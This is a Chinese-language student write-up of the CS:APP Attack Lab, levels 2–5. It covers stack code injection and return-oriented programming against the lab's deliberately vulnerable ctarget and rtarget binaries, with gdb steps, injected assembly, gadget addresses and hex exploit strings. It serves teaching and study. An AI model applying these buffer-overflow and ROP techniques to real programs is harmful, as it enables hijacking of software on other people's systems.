
使用pwndbg,我们进入ctarget:
1 | gdb ctarget |
然后我们在getbuf()处设置断点并查看:

然后开始运行程序:
1 | r -q |

可以看到卡在getbuf这一处,没有开始执行,此时我们看一下此时rsp的值:
1 | print $rsp |

下面我们单步执行完getbuf()函数,并看一下rsp的值:

发现rsp寄存器的值是0x5561dc78,这一处就是我们要跳转到并进行代码注入的位置。
我们注入的代码要解决两件事:1.传参;2.跳转到touch2函数的位置

所以我们编写如下代码,保存为2.s文件
1 | mov $0x59b997fa,%rdi |
注:使用push是受到pdf里面使用ret的启发,因为ret的本质是pop rip。
这是一个汇编源文件,我们要把它转换为16进制的机器码,首先对其编译:
1 | gcc -c 2.s |
生成了2.o目标文件,然后我们对目标文件进行链接
1 | objdump -d 2.o > 2.d |

我们一共要注入48个机器码,40个是代码,8个是rsp地址,其余任意,为便捷起见写为00
所以我们把要写的机器码存入2.txt文件:
1 | 48 c7 c7 fa 97 b9 59 68 |
然后执行以下代码
1 | ./hex2raw < 2.txt | ./ctarget -q |
3.level3
这次的要求是注入代码后执行touch3函数而不返回test函数,并且传入的参数必须是字符串形式,实验的pdf也给出了一些advice:
1 | • You will need to include a string representation of your cookie in your exploit string. The string should consist of the eight hexadecimal digits (ordered from most to least significant) without a leading “0x.” |
首先我们要做的,是把自己的cookie值转换为ASCII码并传入到%rdi中作为函数参数
这一步我们知道cookie值:0x59b997fa
对于0-9的ASCII码来讲,都是0x3n,所以cookie值的ASCII码是35 39 62 39 39 37 66 61 00,最后的这个00意思是指这是个字符串。
那么注入代码第一句可以参考level2,思路是:
1 | mov %rsp , %rdi |
那么%rsp值是什么?下面我们分析整个流程:
调用test()函数,然后它调用了getbuf(),getbuf()执行完之后要调用touch3,在touch3中还调用了hexmatch()函数,可以看出,level3和level2大同小异。
以下是函数的c代码:
1 | /* Compare string to hex represention of unsigned value */ |
hexmatch()函数中,由于这行代码的存在
1 | char *s = cbuf + random() % 100; |
导致getbuf()的内容可能被覆盖掉,我们要注入的内容就很可能无效,那么我们要思考把cookie值放到哪里。有两条路:
①放在当前rsp的低地址处,当然这个难度太大

②还可以覆盖掉之前某一个函数的栈帧,这样一来地址确定而且不怕再被其它函数覆盖,因为我们的栈就是在test()函数的栈帧中,test()函数一直都没有返回,所以我们要把这个参数塞到test()函数的部分。

好,既然已经明确要把参数塞到test()函数的部分,那就要找到test()函数栈帧的%rsp,和level2一样,分别在终端执行以下代码:
1 | gdb ctarget |
那么注入代码的第一句是:
1 | mov $0x5561dca8 , %rdi |
然后,此处思路同level2,既然我们要跳到touch3,那么我们就要传入touch3的入口地址然后返回,于是全部注入代码就是:
1 | mov $0x5561dca8 , %rdi |
我们将它命名为3.s,然后编译链接为3.d文件
1 | gcc -c 3.s |
得到这些指令的16进制机器码:

下一步我们要修改getbuf()的返回地址,跳到我们的注入代码处,这样才能执行我们要做的事情,level2中我们已经得到它的返回地址是0x5561dc78。
最后我们要在test()函数的栈帧中输入参数,也就是35 39 62 39 39 37 66 61。
注意✍:经过实践,结尾添不添加00都可以,如果不添加是因为只有一个参数,占一个内存单元也就是64位,我们要输入的参数已经足够了;如果添加,和字符串以00结尾遥相呼应,也是对的。

最后我们将以下内容存到文件并命名为3.txt
1 | 48 c7 c7 a8 dc 61 55 68 |
然后执行:
1 | ./hex2raw < 3.txt | ./ctarget -q |
level2与level3实际应用
1 | In Phases 2 and 3,you caused a program to execute machine code of your own design. If CTARGET had been a network server,you could have injected your own code into a distant machine. |
Part2 Return-Oriented Programming(ROP)
随着 NX 保护的开启,以往直接向栈直接注入代码的方式难以继续发挥效果。攻击者们也提出来相应的方法来绕过保护,目前主要的是 ROP(Return Oriented Programming),其主要思想是在栈缓冲区溢出的基础上,利用程序中已有的小片段 (gadgets) 来改变某些寄存器或者变量的值,从而控制程序的执行流程。所谓 gadgets 就是以 ret 结尾的指令序列,通过这些指令序列,我们可以修改某些地址的内容,方便控制程序的执行流程。
之所以称之为 ROP,是因为核心在于利用了指令集中的 ret 指令,改变了指令流的执行顺序。ROP 攻击一般得满足如下条件
- 程序存在溢出,并且可以控制返回地址。
- 可以找到满足条件的 gadgets 以及相应 gadgets 的地址。
👋如果 gadgets 每次的地址是不固定的,那我们就需要想办法动态获取对应的地址了。
下面开始实验:
首先checksec rtarget

1 | Arch:程序架构信息,本机是amd64位程序 |
level4
本次要做的是用ROP的思想重做level2,level4、5都开启了随机地址保护和NX保护,就无法通过代码注入实现,我们可以通过pwndbg来验证rtarget开启了随机地址保护而ctarget没有开启。
首先是ctarget,我们运行2次,STACK处的值分别如下
可以看到没有变化,然后我们观察rtarget

此时rsp = 0x7ffffffadbf0

此时rsp = 0x7ffffff98f18,已成功验证开启了随机地址保护。
下面进入正题:
首先将rtarget反汇编为汇编语言:
1 | objdump -d rtarget > rtarget.txt |

实验pdf中只能让我们在start_farm和end_farm二者之间选取可能使用的机器码,附录中给出了指令集对应的机器码:
我们要做两件事:
①将cookie作为函数唯一参数传入程序:
②程序执行完跳转到touch2()的地址:
level2中我们传入参数是通过mov %rax , %rdi实现的,所以第一想法是在找到对应的机器码,即48 89 c7,确实能找到,然后我们查找是否有对应的cookie值,结果没有找到。
对于寄存器间的操作,能找到是正常的。但是对于数字间的赋值操作,找不到是正常的。
那么对于赋值我们换一种思路,看看指令集:发现popq正好满足我们的要求。
popq原理:将当前的rsp值赋值给某个寄存器,然后rsp+0x08。
所以我们可以将cookie注入栈中,popq给某个寄存器,然后再将寄存器mov到%rdi中。
0x4019ab有一个gadget,且58是popq %rax,90是nop占位指令,恰好满足我们的要求。

mov %rax,%rdi对应的机器码是:48 89 c7,查找一下:

对应内存地址是
所以我们要构造的栈结构如下
1 | ||_____touch2_____|<==%rsp+0x18 |
gedit 4.txt并输入保存以下内容:
1 | 00 00 00 00 00 00 00 00 00 00 |
1 | ./hex2raw < 4.txt | ./rtarget -q |

1 | In Phase 4, you circumvented two of the main devices modern systems use to thwart buffer overflow attacks. Although you did not inject your own code, you were able inject a type of program that operates by stitching together sequences of existing code. |
level5
实验的pdf描述如下:
1 | You have gotten 95/100 points for the lab. That’s a good score. If you have other pressing obligations consider stopping right now. |
前置知识:x86中的lea指令及其变种

再贴一个
As others have pointed out, LEA (load effective address) is often used as a “trick” to do certain computations, but that’s not its primary purpose. The x86 instruction set was designed to support high-level languages like Pascal and C, where arrays—especially arrays of ints or small structs—are common. Consider, for example, a struct representing (x, y) coordinates:
1 | struct Point |
Now imagine a statement like:
1 | int y = points[i].ycoord; |
where points[] is an array of Point. Assuming the base of the array is already in EBX, and variable i is in EAX, and xcoord and ycoord are each 32 bits (so ycoord is at offset 4 bytes in the struct), this statement can be compiled to:
1 | MOV EDX, [EBX + 8*EAX + 4] |
right side is “effective address”, which will land y in EDX. The scale factor of 8 is because each Point is 8 bytes in size. Now consider the same expression used with the “address of” operator &:
1 | int *p = &points[i].ycoord; |
In this case, you don’t want the value of ycoord, but its address. That’s where LEA (load effective address) comes in. Instead of a MOV, the compiler can generate
1 | LEA ESI, [EBX + 8*EAX + 4] |
which will load the address in ESI.
变种(本实验遇到):
1 | leaw ;2个字节 |
具体用法:
1 | leaq a(b,c,d) , %rax |
lea指令是x86体系结构中,是一条最古老但是从某个方面来讲又是最神奇的指令。
表面上看,它做的事情非常简单,根据括号里的源操作数来计算地址,然后把地址加载到目标寄存器中。实际上leaq不引用源操作数里的寄存器,只是单纯计算,完全可以当作乘法来用。
eg1: rbx * 2
1 | mov $8 , %rbx |
eg2:rbx * 3 - 1
1 | mov $2 , %rbx |
✍下面开始分析本次实验:
首先,注入字符串是9个机器码,以00结尾。
在level3中我们是通过跳转到确定的栈顶%rsp地址来执行code的,但是在本次实验中开启了随机化,所以无法注入代码,只能ROP。一个很好的思路是通过栈顶+偏移地址来计算。先获取到栈顶的位置,然后加上我们放置距离栈顶的相对位置,得到cookie字符串起始地址放置的位置。
最开始想找到直接传入mov %rax , %rdi的机器码48 89 e0:
1 | 0000000000401aab <setval_350>: |
通过观察代码,学了一下lea指令的原理,在前面写过了。
1 | 00000000004019d6 <add_xy>: |
更要注意的是:04 37是add $0x37,%al,可以表示将传入的字符串存在距离栈顶0x37字节处。

所以我们可以构造这样的一个攻击链:
先填充40字节破坏栈,然后mov %rsp,%rax,将栈顶移入%rax中,这段代码的内存位置是0x4019d8;然后我们add $0x37,%al,给%rax加上0x37,这段代码内存位置是0x4019d8;下一步就是将%rax值传入%rdi,代码内存位置是0x4019a2,然后跳转到touch3函数,地址是0x4018fa;最后我们传入字符串并且在字符串前面填充字节使得这个字符串的地址和保存的栈顶地址相差55个字节,此时%rsp指向ad 1a 40 00 00 00 00 00这个内存单元,距离字符串首地址有
1 | 00 00 00 00 00 00 00 00 00 00 |
0x05.实验感想
通过完成CMU的CS:APP的lab3,我对Linux系统相关技术、内存管理、函数调用与栈、栈保护机制、代码注入、ROP等计算机底层安全知识有了更深入的了解和掌握,也精进了pwndbg,checksec等安全工具的使用,认识到了要多向国外计算机顶尖强校学习;
这次实验同时启发了我,以后在编写代码时不仅要考虑实用性,还要考虑底层安全性与合理性,这些都极大地激发了我对二进制漏洞等安全知识和对计算机系统的学习兴趣。
0x06.参考文献与资料
1.《深入理解计算机系统第三版》(美)布赖恩特(Bryant,R.E.) 等 机械工业出版社
2.《微型计算机原理及其技术接口第三版》裘雪红 车向泉等 西安电子科技大学出版社
3.《C专家编程》(美)林登(LinDen,P.V.D)人民邮电出版社
4.CTF-WIKI
7.汇编指令:lea
0x07.后记
本篇实验报告已经同步到个人学术博客上:http://nexuslbh.top/